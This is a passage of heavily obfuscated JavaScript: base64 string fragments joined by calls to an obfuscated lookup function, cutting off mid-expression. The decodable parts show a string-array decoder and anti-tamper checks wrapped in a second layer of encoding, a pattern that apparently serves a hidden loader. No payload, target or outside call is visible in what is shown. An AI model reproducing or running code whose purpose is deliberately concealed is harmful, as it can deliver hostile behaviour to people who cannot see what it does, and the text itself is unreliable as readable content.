dnQ29Hdnd2MFc0NHVpQ29YV095Jywnc0N'+'vcFc1dUhxcScsJ1dPcGRUSjNjT0k0Jywn'+'ZDhvVGxHcGNOVycsJ2FkNW1XUFpkVXEnL'+'CdXTzVUVzZLYVdSZScsJ1dQZGRHSlZjR1'+'hLJywnVzYvY1JtazZ2S3UnLCdXNmVYd0N'+'vUmpHJywndHNDbldPaGNPcScsJ1c2dU56'+'cXhkR3EnLCd5VzdkVFNvdGtHJywnbFNvY'+'lc1VmNROGt2JywnVzdoY084a3RzMTAnLC'+'dXUS9jSG1vbGlOaScsJ1dPZk5lU282QmE'+'nLCd5eDdjS0NrSFdQVycsJ2taUmNMQ2tN'+_0x2943396t(0x28d)+'1dSSmNHcScsJ1c3emtXNVdoekcnLCdzd0'+'xndThvZics')+('J2xDazZ4SER0JywnZThrWnFaNTYnLCdXU'+'C9jSUNrR2VaRycsJ1dQcGRUMG1EV1FtJy'+'wnZkNvQldSUmRJQ2taJywnV1B4ZEtYTmN'+_0x2943396t(0x2bc)+'YUNXUmknLCdsdG5VV1FGZE5hJywnZ21vR'+'lc1eTREcScsJ0YzRmNHU2tUV1FxJywnV1'+'I3Y0xnYnlXNE8nLCd3Q29QRjhveW5hJyw'+'nVzd2dVc0S3Z2cScsJ3dTb3FkeE5jSXEn'+'LCd0V2hkR2h5VScsJ3Ftb0ZXNUsrdkcnL'+'CdXUS9jUVNrT21ibScsJ0ExWmNJcVBzJy'+'wnRjFSY1JXNWYnLCdXUFZjTDhrTWRiRyc'+'sJ1dPdGRKcy9jTnJHJywnV1J4Y1UyZnhX'+_0x2943396t(0x314)+'2U2V095JywnaEdDZVdRaGNIVycsJ29Tb2'+'VrSFpjUWEnLCdxS2xjS1dYZCcsJ2JTbzR'+'XUXhkUjhrVycsJ204b3VyV201JywndUlx'+'RVc3ME0nLCdXUS9jVm1vZWRNOCcsJ3pTb'+'2pCOG9SakcnLCd4SVJjTG1rUmtXJywnRU'+'pwY0tTa2ZlRycsJ2tTb1dXUnBkUkNrSCc'+'sJ3NxbGROTmVhJywnYThvb1dRaGROU2tX'+_0x2943396t(0x29f)+'UcnLCd2SEpkTUNvR2RhJywneU1sY0pZTG'+_0x2943396t(0x14d)+'qaHhXJywnV1BSZEtKeGNKWlcnLCdvOG83'+'QllHMScsJ1dQMWtuQ29Pc0cnLCdqZDFzV'+'1FsZExXJywnV1BMNVc2YU9XUU8nLCdXTz'+'V2blNvZERHJywnV094ZE5zRmNOcXUnLCd'+_0x2943396t(0x137)+'JywnVzZ6Slc2V0ZEVycsJ3RXU1JXT2hjT'+'WEnLCdXNjROdVNvbGJHJywnVzVsY1NTa2'+_0x2943396t(0x28e))+(_0x2943396t(0x22e)+'2RTb3lXUFBLVzY0JywnV1A5aG5tbzZBcS'+'csJ1dQbGRNZE5jT3JDJywnYzhrd0Jxcjg'+'nLCdzWWVNV1FWY1NXJywnV083ZEpaWmNN'+_0x2943396t(0x1c2)+'G1rSlc0YVEnLCdXN1pjTFNreFdST1EnLC'+'dnSk5jUG1rdVdScScsJ1c1aGNObWtjV1B'+'TcScsJ20yUzBxbW9BJywnckcwdlc2eWIn'+'LCdqU2tubUNrMVdQMCcsJ1dSeGRNbW9Ta'+'lNvKycsJ3phZGRSOG9zZ3EnLCdlQ29EV1'+'JyL1c1VycsJ0RYN2RIQ29YZXEnLCdzR0t'+_0x2943396t(0x21c)+'V1B6aERhJywncFNrV0RHZmknLCdXNGZSV'+_0x2943396t(0x243)+'RXT1BXdFcnLCd3R1JjS0NrbWhxJywnVzV'+'HcFdPTzdXUlcnLCdXUEpkVnNSZE9kOCcs'+'J1c0eGRQQ29CVzZLNScsJ3pTb2ZXNU9Ud'+'mEnLCdtOG8zVzZaY0tDazQnLCdXUGhkTE'+_0x2943396t(0x170)+'rK3RHJywneENvWGZLbGNRYScsJ3V3SmNH'+'c2ZzJywnVzZqdlc1dTRyRycsJ1c2TmRHU'+_0x2943396t(0x144)+'ZkSFNrY1dScmgnLCdXNlpjSUNrdXNMOCc'+_0x2943396t(0x2c4)+'J1dRUmNWeFBVVzd5JywnVzZOY0hta3lXT'+'0twJywnd2hueXY4bzAnLCdkQ29iV1B2el'+'c1cScsJ290RGFXUUpkS3EnLCdXNkhUVzZ'+'XNUZXJywnV1I5bmFDb0Z1RycsJ2NDbytX'+'UnpoVzRLJywnVzVOZE5ta0xXNThuJywnV'+'1FsY1A4b2NmM0MnLCdCQ29nVzdTZXdXJy'+'wnVzZ2eVc2')+('SzF5YScsJ2U4b1FxYkdsJywnbG1vUFc0a'+'U92YScsJ29Jam5XT3BkVGEnLCdXUkpkSz'+'hvTGs4b24nLCdhSmFvV1JwY0dxJywnV1B'+'aZFRjaGNQclMnLCdsMDR0RVNvTCcsJ3dN'+'ell0bW9OJywnZU04dnRtb3AnLCdoZEpjU'+'ENrMVdRbScsJ3o4bzl4OG9hZVcnLCd3cX'+'BkVEtLRCcsJ1dPREJXNkdLV09HJywnVzR'+_0x2943396t(0x38d)+'SGpkV1JaZEtxJywnbm1vYldRcjlXNnknL'+'CdXNjFsV1BidHFxJywnRldOZFI4b1VuVy'+_0x2943396t(0x1df)+_0x2943396t(0x2aa)+'VkltJywneUs5RXk4bzgnLCdXUVJkSWZXN'+'VdSTycsJ1dSN2NHOGtxamJxJywnVzRYeF'+'dSZm1xcScsJ3MzVmNQWWpZJywndUNvSUI'+_0x2943396t(0x2ef)+'ZFBDa0FXNDhuJywnRkNvOW9ocGNTRycsJ'+_0x2943396t(0x34e)+'dXNk5jSm1rbVdQcW0nLCd5MkZjVFl6bCc'+'sJ1dQM2RVQ283YjhvLycsJ1c1V0hFSi9k'+'TVcnLCdzdEJjT1NrdWVxJywndlpKZEs4b'+'3NicScsJ2xDbzZXNXRjUDhraCcsJ3ZmQm'+'NSV0xIJywnYVNvekVkR2gnLCdXUnRkSFc'+'3Y09IMCcsJ2Vtb2FXNG13enEnLCdoOG9w'+_0x2943396t(0x188)+'XhkSm1vb3ZxJywnRFdkY1VDa1pucScsJ1'+'c1T05XUUNaV1A4Jywnb0NvbldPM2RKU2t'+'TJywnV1JGY1V2VFFXNVMnLCdXUUZjU1Nr'+'Zm1KRycsJ2JDb1VucXRjTlcnLCdnU29FY'+'VdCY0tHJywnYVNrbWVta09XT0MnLCd2OG'+'9RZUxoY0dX')+('JywnZHJER1dRRmRHcScsJ3plekJXUUZjR'+'2EnLCd6SUZkR2VlSycsJ1c1NFZ3SnBkUW'+'EnLCdzU29sb0tkY1JhJywndzhrZFc2VmN'+_0x2943396t(0x299)+'UEpkTFNrbycsJ1dQelFvU29oekcnLCdzM'+_0x2943396t(0x25d)+'RjUThrQnhMZScsJ2g4b2RXTzluVzU4Jyw'+'nbDhvZnJyOHcnLCdXUXhkVExXNFdRQycs'+'J2xtazFDWkRZJywneThvV1c3T0x4VycsJ'+'1c0N2RSbWs1VzZXTScsJ3Y4b2lnd2xjSV'+_0x2943396t(0x1cd)+'vT3hxJywneG1vRUJDb3RpVycsJ0FjRmRM'+'MGVyJywnbngwUXZDb2QnLCd2ZHU1V1JoY'+'05hJywnbUNvZXdHbTgnLCdhOGswcklMRC'+'csJ1c2aVN5SEpkTmEnLCd4OGt3anFlJyw'+'nd0h5eFc3ODcnLCdvU29yVzRpZ3NHJywn'+'ZkxOZFBDa1l0YScsJ1dSWmNLbWtRcEpDJ'+'ywnclNvTng4b0ZrcScsJ24xR0pEOG9uJy'+'wnd05qYVdRbGNRVycsJ2RDbzVXUUgyVzd'+_0x2943396t(0x1b5)+'LCdXUkJkU2ZHWFdPUycsJ0RHL2RVS3FWJ'+'ywnV09kZE9jN2NScjgnLCdXNnRjSG1rWE'+_0x2943396t(0x16f)+'LZ0huVzRTJywnVzU0a3JTb3pnVycsJ1c2'+_0x2943396t(0x2e7)+_0x2943396t(0x19c)+'NvWVdQakZzcScsJ1dRelhXNmIyc2EnLCd'+'XNWpHV1BQbEVxJywnajhvK3h0NFcnLCdt'+'WHRkTUNvRXRhJywneHRKY0xTa2ZjRycsJ'+'1dPWG9uU29Dc2EnLCd2YlZkS2hhVCcsJ2'+'g4b1JXNkJj')+(_0x2943396t(0x225)+'G1Ta0RXUksnLCdXNVJkTThrNFc2NHInLC'+'d5WE9yVzRxZScsJ3ZXSmRMbW9MY2EnLCd'+'XUnhkVWIvY090RycsJ2JDbzBXNHhjSFNr'+'SCcsJ2htb21XTzF6c3EnLCdFWGhjSW1rZ'+'WJXJywnQkNvb1c2S1d3RycsJ0Zta05kZD'+'l6JywnVzUxeFdSRGpzRycsJ2k4b2RXT3J'+_0x2943396t(0x322)+'NmU1dVcnLCdvSkZkUDhvUXRxJywnZENvd'+'1c3YWJFVycsJ3UyaGNJbWthV09xJywnVz'+_0x2943396t(0x242)+'nYUNvN1c3SmNJOGtlJywnRnRwY1BTb0FX'+'TzgnLCd0cWhkUmZPVCcsJ1dSWmRNSVZjT'+'WNpJywnZXZCZFQ4a2dDVycsJ3ZMbGNNQ2'+_0x2943396t(0x14b)+'IbWtMVzd5aicsJ0QwSHlXUU5jS0cnLCdB'+'c0NSV1AzY0hXJywncThvclc3R1BGYScsJ'+'1dQbGRUY1ZjSldPJywnbFNvcVdPZnBycS'+'csJ25Db3BXUTluVzVDJywnRUNvTlc2MEp'+'CRycsJ3Ztb1BXUHpJVzZTJywnVzdEWFdR'+'OVl2cScsJ2VlYWptYWknLCdubW9jV1B2U'+'lc1bScsJ2ZDbytXUUg2VzVpJywnV1JQQ1'+'c3djJ1VycsJ1dPRHhXNmpVdkcnLCdGQ29'+'zZGhCY0lhJywnaWZ1SkU4b3QnLCdsTDNk'+'VW1rR0FhJywnRDBmaldRbGNJYScsJ3pTb'+'zNXUVRwVzdTJywndXdmK1dQSmNWYScsJ1'+'c2MXFXUVRId2EnLCdoQ29nV09mZFc0MCc'+'sJ1dPVFNXNUM0V1BtJywneENvYlc1aW54'+'VycsJ0FiZGRLZlNjJywncU05b3k4b1cnL'+_0x2943396t(0x255)+'csJ2NTb3hx')+('WE91JywnVzRPcnE4b0dkYScsJ1c3VmRVU'+'28rVzQ4ZycsJ0Ntb0J3Q284ZWEnLCdjOG'+'9iVzdlZkRXJywnblNveVdRRDdXNUMnLCd'+'XUTdkTEdwY1NkaScsJ2RYcWdXUmxjR1cn'+_0x2943396t(0x330)+'ywnVzdGY1BDa25FdWEnLCdXUDlaVzdXZl'+'dRaScsJ1dPZGNObW92ajJXJywnRGJSZEp'+'LeXEnLCdrU2s2clh6WScsJ2tTb0Jhci9j'+'S3EnLCd1ZWpsV1FwY0phJywnVzdCY004a'+'zdXT3lPJywnV1B0Y00yekxXNUMnLCdwZX'+'FSYmRPJywnV090Y0g4a2ZpR20nLCdmQ29'+_0x2943396t(0x1a5)+_0x2943396t(0x278)+'FMnLCdXUm5KVzdybEFhJywnVzUwVnNiL2'+'RIRycsJ0J2bGNOQ2tTV091JywneUkvZFR'+'1cTYnLCdhU29TV1BSZFFTa2snLCdXTzB1'+'VzQwNm5zUDBuQ29lVzVkZFVXJywnRHFTT'+'1dQWmNKYScsJ21IdTlXT05jT1cnLCd0TU'+_0x2943396t(0x23a)+'4a1JXUkcnLCdXUEgxVzVDd1dSZScsJ1dS'+_0x2943396t(0x221)+_0x2943396t(0x335)+_0x2943396t(0x21d)+'hJywndE0xbldPQmNUVycsJ1dScGRJM0tv'+'V1A4JywnVzc0OXZtbzVlRycsJ1dRWmNWb'+'W84YzNTJywnV09aY1A4a05ucmUnLCdXUV'+'JkTENvQ25Db3UnLCdXNmxkTUNvMVc1U0E'+'nLCdXNFBiV09MNnFXJywnV1F4ZFNKM2NH'+'V1cnLCdDMEpjR2FIMycsJ3ozaGNWbWsyV'+'09tJywnd3JoZE1Tb3ljRycsJ3JmSmNJV0'+'RkJywnZ3V5')+(_0x2943396t(0x241)+'FdSem1XNFcnLCdsSWk1V09CY0pxJywncm'+_0x2943396t(0x37f)+'nV1FoY0dtb3JsMlcnLCdXUWxjU1NrM2la'+'aScsJ2JIbGNMQ2tEJywnV1JuUlc1cTlXU'+'jAnLCdXN2hjVW1rMVdPR3InLCdXNlhhV0'+_0x2943396t(0x2d7)+'6YXJxJywnVzdpOFdRYTVXT2UnLCdhOG9i'+'VzdhSkJHJywnVzQwSUVtb0FvYScsJ1dQe'+_0x2943396t(0x150)+_0x2943396t(0x1f8)+'XN0snLCdDbWtEYXQ5QScsJ1dPVmNQbW9W'+'YjE0Jywnc3NkZE5NOHMnLCdlU2tlcnJEd'+'icsJ3JmcGNIYnZKJywnQVNvaGxoaGNMRy'+'csJ2YxS2ptWEsnLCdXNm1ad2RSZFVXJyw'+'nV1F0ZFBkVmNHSXknLCdxM05jSDhrc1dS'+'MCcsJ2ZDb0ZXTy9kVUNrbCcsJ3JKbUNXN'+'2laJywncUNvcFc3R0t0RycsJ2I4bzdXUU'+'JkVlNrWicsJ1c3aW1XUFdsV1FPJywnVzd'+_0x2943396t(0x281)+'J21tb0NXUHBkTW1raycsJ1c3MU9XUjlQR'+_0x2943396t(0x17f)+'hjVlcnLCdXNU9TV1EwaVdSRycsJ1dSbGN'+'KQ2tzZXJPJywnVzdWY0xTa0R0MzQnLCdX'+'UlRuam1vVERhJywndkdhQVdRbGNVVycsJ'+'1dQOXhvOG93dVcnLCdXNGV5QThvR2VHJy'+'wnRFl0ZFNDbzZtcScsJ3hnWERXUWRjVGE'+'nLCdqcjdjVVNrcldSbScsJ1c2dU1FWEJk'+_0x2943396t(0x323)+_0x2943396t(0x311)+'NLU29aZHh1')+('JywnVzdhZkVDb3NuYScsJ1dPTmRWZmlOV'+_0x2943396t(0x2b3)+_0x2943396t(0x2e1)+'keHFtaCcsJ3N3dlBDU28wJywnV1FWZExt'+'b2pkbW9BJywnbFNrTEVXVEYnLCdXUkpjT'+'Xhyclc2SycsJ3c4b3dXUnZnVzZTJywncH'+_0x2943396t(0x1a7)+_0x2943396t(0x298)+_0x2943396t(0x218)+_0x2943396t(0x38e)+'YnLCdXNFZjTENrUFdRdVgnLCdXN0QyV1J'+'2UHNHJywnVzYvY0ltazJ2ZmEnLCdsbW85'+'RVdxRicsJ1dQOVZXNDBwV1FDJywnd3hqY'+'VdSSmNHVycsJ1c0TDFXNUNscVcnLCdkSH'+'RkTkNvaHphJywnV09qWGFtb0tBcScsJ3B'+'Tb1FuWk5jS1cnLCd2YWxjSjhrb2VhJywn'+'cTFsY01XVFonLCdXNGZUVzcwUnZXJywnV'+_0x2943396t(0x2f6)+'dXUTFTZ1NvbUNXJywnc0NvbVc3MHREYSc'+'sJ0VzVmRKTHlmJywnV1BKZE9kRmNOck8n'+'LCdxR2xjSjhrQWthJywnVzRsZEhta2RXN'+_0x2943396t(0x32d)+'dQbUNXUkcnLCdESDNkUjNLRicsJ21hT2F'+'XUk5jUnEnLCdXUjdjT21rQmFxTycsJ1c3'+'aWJ5bW9GY2EnLCdXUXhkTDNTWFdSVycsJ'+_0x2943396t(0x1e5)+_0x2943396t(0x16e)+'wdycsJ25Db0FlWUZjTHEnLCdsOG9vV1B6'+'bVc0UycsJ1c3Q2lXT1NlV1BlJywnc2JwZ'+_0x2943396t(0x353)+'RHeGRJcScs')+('J0JzL2NVU29nV1FHJywnYThvUWtaTmNRY'+_0x2943396t(0x389)+'csJ24xQ3lsSjQnLCdXNjVLV1F6MkFXJyw'+'nV1FaY04zOW1XNnUnLCd4SkZjUjhvL1dR'+'TycsJ2Nta1lmQ2svV1IwJywnejhrS2Zxc'+'m0nLCdXN1ZjSVNrMkIzMCcsJ1dSSmNTd0'+'RpVzVHJywnVzRIc1c2U0VGVycsJ2hYWG1'+'XUS9kSmEnLCdEYS9jSThrSmpXJywnYWgw'+'M0Q4bzUnLCdtMXVZQkNvSCcsJ25tbzF4V'+_0x2943396t(0x196)+'9OenEnLCdFMWZPV1B4Y1VhJywnZnJaY0s'+'4azJXT2knLCdhbW9lV1F0ZFJTa2gnLCdX'+'UHRkSXM3Y1JkOCcsJ1c1QmNROGt5Qk5PJ'+_0x2943396t(0x211)+'wnb21vcFc1MDh2YScsJ2tta1VERycsJ2Z'+_0x2943396t(0x1f3)+'SUZjUThrOVdRSycsJ29Da01XUXpzYUNvW'+'ldSbGRNU2tpamRWZFJHJywnYW1rZmFta2'+'dXUDQnLCdXNzRwc1NvNGpxJywnV1F4ZEs'+'4b1RuQ283JywndFNvSHJtb3BqRycsJ3lx'+'RmROZ3ExJywneENvbVc0dVdDRycsJ1dRZ'+'GNRMzVPVzdHJywnRXM4WVdRRmNPVycsJ3'+'h0cGRIQ29VZVcnLCdXUFJkSXNwY0lxbSc'+'sJ1dPWmNKMXpZVzVXJywnVzVoY0dta1BX'+'UU8wJywnRkhGY0tDazRkYScsJ3kxcGNMU'+'2tlV1B5JywnVzQvY0xTa2FXTzBEJywnV1'+'A3Y0loWFFXNlMnLCdXUTdkU2dDK1dQOCc'+'sJ2ZDb1lXUVQzVzdpJywnc0NrK21Zejcn'+'LCdjMFNRbGFTJywnV1I5Y2ZDb1JEVycsJ'+_0x2943396t(0x38c)+'dtb1RuY1pj')+('VHEnLCd6cS9jTkNvS1dQaScsJ3hZeUdXN'+'DhjJywneUNrSmFhek8nLCd6SFZkTHdTKy'+'csJ2c4a3dwQ2t0V09pJywnYWFkZFVTb1R'+_0x2943396t(0x2b2)+_0x2943396t(0x1f0)+_0x2943396t(0x180)+_0x2943396t(0x25e)+'sJ1dSaGRWU29DZUNvcCcsJ1c2dGRObW9x'+_0x2943396t(0x364)+'VNrV1dQdScsJ3FLamNXUU5jTEcnLCdDU2'+'9PYTI3Y1JHJywnV1BwY1Ztb1huZmEnLCd'+'XNHRjUE4zZFZoQ1JXUXFZVzd4ZElTb21X'+'UjQnLCdXNFpkVkNvTFc2OEYnLCdXNWRjT'+_0x2943396t(0x260)+'dYSldRRmRRcScsJ1dRTmRLMm1SV1A0Jyw'+'nQlNvbGIwaGNKVycsJ1c3cGNMOGttV1Fp'+_0x2943396t(0x199)+'FB0RycsJ3UzVDlXUk5jT1cnLCdXUWIzVz'+'Z2RHlHJywncUtuRVdReGNTRycsJ3ozSmN'+'QbWtMV1JLJywnbHdXbGJibScsJ0RaZGNN'+_0x2943396t(0x2d4)+'mNJU2tzV1J5JywnYW1vMXdheXInLCdBZl'+'ZjUVNrd1dQcScsJ1c3TmRSQ280VzcwOSc'+'sJ0NlRDRXUUpjU2EnLCdnU29XbVc3Y0th'+'JywndEc0aFdQbGNWcScsJ1c1aGNRbWtxR'+'EwwJywnd0l0ZFRTb1MnLCdXUWpaVzdIYn'+'VXJywnbDhvaldRVExXN3knLCdEYTdjT21'+'rbWNHJywnYzhrUm9taytXUk8nLCdXNmhk'+'UUNvN1c1T2MnLCdXUU5jTHdUbFc1dScsJ'+'2VadGRQQ29JdkcnLCdXN0RkV092ckVHJy'+'wnVzd5Y0Zk')+(_0x2943396t(0x191)+'GNPU2t4ZnEnLCdEU29PV09yalc1eScsJ1'+'dPNXJhbW8rQkcnLCdjZldMZ1pLJywnVzU'+'wdFdPeTZXT3EnLCdoOG9mV1BIZlc3aScs'+_0x2943396t(0x345)+'1JkZFRydGNVZFMnLCdBOG80VzdhTENhJy'+'wnV08zY1Nta1lCdWRjVDhrMycsJ1c3QmN'+'VOGtHV1FxWScsJ1c2QmRMOGs1VzRLQScs'+'J0JkYXpXT1pjUEcnLCd5WlpjUUNrV2NhJ'+'ywnRjhvTW5MbGNORycsJ21LR2ViYlcnLC'+'dsaHhkTG1rS3hHJywncFhUcldRaGRLVyc'+'sJ1dSM2NRd2ZXVzZDJywnQkxsY1NhTDIn'+_0x2943396t(0x35b)+'Cd3ZkRudThvbycsJ1dSL2ROSFZjUUgwJy'+'wnaTJ5enVTb2EnLCdXUjNkSWJsY1VHMCc'+_0x2943396t(0x15c)+_0x2943396t(0x236)+_0x2943396t(0x28b)+'dSQycsJ3A4a0JlQ2tyV1JLJywnb2ZlMnY'+'4b1MnLCdXUDVYVzVQNXJxJywnbFNvY2Vi'+'WmNHYScsJ1c0cmRXNk84REcnLCdXTzB0V'+'zR1WG8xOElqQ294VzZOZElta016YScsJ0'+'R3UHN6OG8vJywnczhvRFc3T2ZCVycsJ3N'+'jbXpXUDdjSkcnLCd6ZkpjR0pqSycsJ1dQ'+'L2RUSHBjVnRpJywnVzZ4Y1JTa2RXUnFFJ'+'ywnV1JmYm84b090RycsJ3B2OENsY2UnLC'+'dXN0t2V1E0OVdQaScsJ2hTb2VXNWkrQXE'+'nLCdwQ282V1JiUHVXJywndVNvRXJtb0pp'+'VycsJ1c1SmNMbWtRQjM4JywnRDN4Y1BiY'+_0x2943396t(0x2ac)+'NGVycsJ3RH')+('RzBXNzBlJywnZ0NrMnJhYjQnLCdXNUpkS'+_0x2943396t(0x31c)+'dQL2NLMERGVzdHJywnV1FCZExoaWhXUjA'+'nLCdtTDQ0cThveScsJ3pmaGNHY3JHJywn'+'VzZsZExTb1pXNHVlJywnRENvU2kwSmNWV'+'ycsJ2pTbzdBYXU4JywnYW1vaFdRdm9XN2'+'EnLCdXNWkvczhvUG1XJywnVzROY1BDa1Z'+'XT0tTJywnRmEzZFFTb3JuYScsJ2sxdGRW'+'OGt1cVcnLCdkR1NkV1JWY1ZxJywncElsZ'+'Extb1Z4RycsJ2NtazZDV3puJywnaWNGZE'+'5Tb01FcScsJ0FHdGNTbW9KV1BTJywnQ2c'+'xZHZTb1InLCd5OG90c1NvYlc3L2RQTVNZ'+_0x2943396t(0x2c2)+'jYxMzg3ZChhLGIpe2E9YS0weDExNTt2YX'+'IgYz1fMHgzNjYxMzg3Y1thXTtpZihfMHg'+'zNjYxMzg3ZFsnaW5mUlpaJ109PT11bmRl'+'ZmluZWQpe3ZhciBkPWZ1bmN0aW9uKGkpe'+'3ZhciBqPSdhYmNkZWZnaGlqa2xtbm9wcX'+'JzdHV2d3h5ekFCQ0RFRkdISUpLTE1OT1B'+'RUlNUVVZXWFlaMDEyMzQ1Njc4OSsvPSc7'+'dmFyIGs9Jyc7Zm9yKHZhciBsPTB4MCxtL'+'G4sbz0weDA7bj1pWydjaGFyQXQnXShvKy'+_0x2943396t(0x2b7)+'uLGwrKyUweDQpP2srPVN0cmluZ1snZnJv'+_0x2943396t(0x179)+_0x2943396t(0x1a3)+'9mJ10obik7fXJldHVybiBrO307dmFyIGg'+'9ZnVuY3Rpb24obCxtKXt2YXIgbj1bXSxv'+_0x2943396t(0x155)+'m9yKHZhciB1PTB4MCx2PWxbJ2xlbmd0aC'+'ddO3U8djt1')+('Kyspe3IrPSclJysoJzAwJytsWydjaGFyQ'+'29kZUF0J10odSlbJ3RvU3RyaW5nJ10oMH'+_0x2943396t(0x235)+'lY29kZVVSSUNvbXBvbmVudChyKTt2YXIg'+'dDtmb3IodD0weDA7dDwweDEwMDt0Kyspe'+'25bdF09dDt9Zm9yKHQ9MHgwO3Q8MHgxMD'+'A7dCsrKXtvPShvK25bdF0rbVsnY2hhckN'+'vZGVBdCddKHQlbVsnbGVuZ3RoJ10pKSUw'+'eDEwMCxwPW5bdF0sblt0XT1uW29dLG5bb'+'109cDt9dD0weDAsbz0weDA7Zm9yKHZhci'+_0x2943396t(0x15f)+_0x2943396t(0x21b)+_0x2943396t(0x347)+'SxuW29dPXAscSs9U3RyaW5nWydmcm9tQ2'+'hhckNvZGUnXShsWydjaGFyQ29kZUF0J10'+'odyleblsoblt0XStuW29dKSUweDEwMF0p'+'O31yZXR1cm4gcTt9O18weDM2NjEzODdkW'+'ydwcFRZc1EnXT1oLF8weDM2NjEzODdkWy'+'dFQ3pvcmsnXT17fSxfMHgzNjYxMzg3ZFs'+'naW5mUlpaJ109ISFbXTt9dmFyIGU9XzB4'+'MzY2MTM4N2NbMHgwXSxmPWErZSxnPV8we'+_0x2943396t(0x18b)+_0x2943396t(0x24b)+_0x2943396t(0x182)+'ZWQpe3ZhciBpPWZ1bmN0aW9uKGope3Roa'+'XNbJ1FoWnB6ayddPWosdGhpc1snb3Zvb0'+'FHJ109WzB4MSwweDAsMHgwXSx0aGlzWyd'+'qWEhCYW0nXT1mdW5jdGlvbigpe3JldHVy'+'biduZXdTdGF0ZSc7fSx0aGlzWydHeERLV'+'0UnXT0nXHg1Y3crXHgyMCpceDVjKFx4NW'+_0x2943396t(0x1c6))+('XHg1Y3crXHgyMConLHRoaXNbJ3NOU1NOe'+'CddPSdbXHgyN3xceDIyXS4rW1x4Mjd8XH'+'gyMl07P1x4MjAqfSc7fTtpWydwcm90b3R'+'5cGUnXVsnVE9vTXpUJ109ZnVuY3Rpb24o'+'KXt2YXIgaj1uZXcgUmVnRXhwKHRoaXNbJ'+'0d4REtXRSddK3RoaXNbJ3NOU1NOeCddKS'+'xrPWpbJ3Rlc3QnXSh0aGlzWydqWEhCYW0'+_0x2943396t(0x248)+'J292b29BRyddWzB4MV06LS10aGlzWydvd'+'m9vQUcnXVsweDBdO3JldHVybiB0aGlzWy'+'dPaVpMZGUnXShrKTt9LGlbJ3Byb3RvdHl'+'wZSddWydPaVpMZGUnXT1mdW5jdGlvbihq'+'KXtpZighQm9vbGVhbih+aikpcmV0dXJuI'+_0x2943396t(0x35e)+_0x2943396t(0x2f7)+'vdHlwZSddWydrQUxweHknXT1mdW5jdGlv'+_0x2943396t(0x1f1)+_0x2943396t(0x2a2)+'trKyspe3RoaXNbJ292b29BRyddWydwdXN'+'oJ10oTWF0aFsncm91bmQnXShNYXRoWydy'+'YW5kb20nXSgpKSksbD10aGlzWydvdm9vQ'+'UcnXVsnbGVuZ3RoJ107fXJldHVybiBqKH'+'RoaXNbJ292b29BRyddWzB4MF0pO30sbmV'+'3IGkoXzB4MzY2MTM4N2QpWydUT29NelQn'+_0x2943396t(0x1e9)+'T0hIVtdO31jPV8weDM2NjEzODdkWydwcF'+'RZc1EnXShjLGIpLF8weDM2NjEzODdkWyd'+_0x2943396t(0x26f)+'ZXR1cm4gYzt9KGZ1bmN0aW9uKGEsYil7d'+_0x2943396t(0x13c)+'FbXSl7dHJ5')+('e3ZhciBjPS1wYXJzZUludChJKDB4NjkzL'+'CdeQWJ6JykpKy1wYXJzZUludChJKDB4Nz'+_0x2943396t(0x254)+'zZGIsJ0hxKFYnKSkrLXBhcnNlSW50KEko'+'MHgxMTcsJ1J0S0gnKSkqcGFyc2VJbnQoS'+_0x2943396t(0x1c3)+'QoSSgweDYyMiwnN0MmeicpKSotcGFyc2V'+'JbnQoSSgweDMxZSwncDApNicpKSstcGFy'+'c2VJbnQoSSgweDU1MiwnOUBhUScpKSpwY'+'XJzZUludChJKDB4MzI0LCchXUtTJykpK3'+'BhcnNlSW50KEkoMHgzNTksJ1oyVVknKSk'+'qcGFyc2VJbnQoSSgweDMxYywnMyZ2eicp'+'KSstcGFyc2VJbnQoSSgweDM4ZiwnYWx5c'+'CcpKSotcGFyc2VJbnQoSSgweDVmNSwndF'+'4oKCcpKTtpZihjPT09YilicmVhaztlbHN'+'lIGFbJ3B1c2gnXShhWydzaGlmdCddKCkp'+'O31jYXRjaChkKXthWydwdXNoJ10oYVsnc'+'2hpZnQnXSgpKTt9fX0oXzB4MzY2MTM4N2'+_0x2943396t(0x20a)+_0x2943396t(0x2be)+'MHgzMTMsJ0hxKFYnKV09SigweDI1Yiwne'+'iEoJicpK0ooMHgyMzEsJ0l2JV4nKSxkW0'+'ooMHg3M2EsJyFdS1MnKV09ZnVuY3Rpb24'+'ocil7cmV0dXJuIHIoKTt9LGRbSigweDZk'+'OSwnN0MmeicpXT1mdW5jdGlvbihyLHMpe'+'3JldHVybiByPHM7fSxkW0ooMHg0ZjEsJ1'+'oyVVknKV09ZnVuY3Rpb24ocixzKXtyZXR'+'1cm4gciE9PXM7fSxkW0ooMHg0YWIsJzdD'+_0x2943396t(0x2fa)+'HVybiByKHMsdCk7fSxkW0ooMHg0N2QsJ0'+'hxKFYnKV09')+(_0x2943396t(0x2bb)+'3psSjcnKStKKDB4MmNiLCd1eFprJykrSi'+'gweDRiZSwncmRQaCcpK0ooMHg0ZGYsJzM'+'mdnonKSxkW0ooMHg1ODksJ3JkUGgnKV09'+'SigweDM5ZiwnN0MmeicpK0ooMHgyZjIsJ'+'2FseXAnKSxkW0ooMHgyZTQsJ1dKTiQnKV'+'09ZnVuY3Rpb24ocixzKXtyZXR1cm4gcj0'+'9PXM7fSxkW0ooMHgyZDQsJ1g2Z04nKV09'+'SigweDNkNywnVjFkSCcpKyd0JyxkW0ooM'+_0x2943396t(0x2a6)+'0kSycpK0ooMHg3MDAsJ3AwbTEnKSxkW0o'+'oMHg1NjUsJ3ohKCYnKV09ZnVuY3Rpb24o'+'cil7cmV0dXJuIHIoKTt9LGRbSigweDY3O'+'SwnbE9hTycpXT1mdW5jdGlvbihyLHMpe3'+'JldHVybiByPT09czt9LGRbSigweDdkZSw'+'nZ1VDXicpXT1mdW5jdGlvbihyLHMpe3Jl'+_0x2943396t(0x2f5)+'ENOJyldPWZ1bmN0aW9uKHIscyl7cmV0dX'+'JuIHI8PXM7fSxkW0ooMHgyZjcsJ15BYno'+_0x2943396t(0x34f)+'citzO30sZFtKKDB4NjZkLCchSltOJyldP'+_0x2943396t(0x23d)+'t9LGRbSigweDE3YiwneXduSCcpXT1KKDB'+'4NWI3LCdaMlVZJykrSigweDY4NSwnemxK'+'NycpK0ooMHgxOTksJ3l3bkgnKStKKDB4M'+'WZiLCdaMlVZJykrSigweDM5ZCwnSGRDTi'+'cpK0ooMHg2MDcsJzYwWk8nKStKKDB4MzF'+_0x2943396t(0x343)+'K0ooMHgzOWMsJ3JkUGgnKStKKDB4NDJkL'+_0x2943396t(0x2e5)+'RbSigweDFk')+('NywnUnRLSCcpXT1KKDB4NGE1LCdRSTRDJ'+_0x2943396t(0x33f)+'IsJ2dV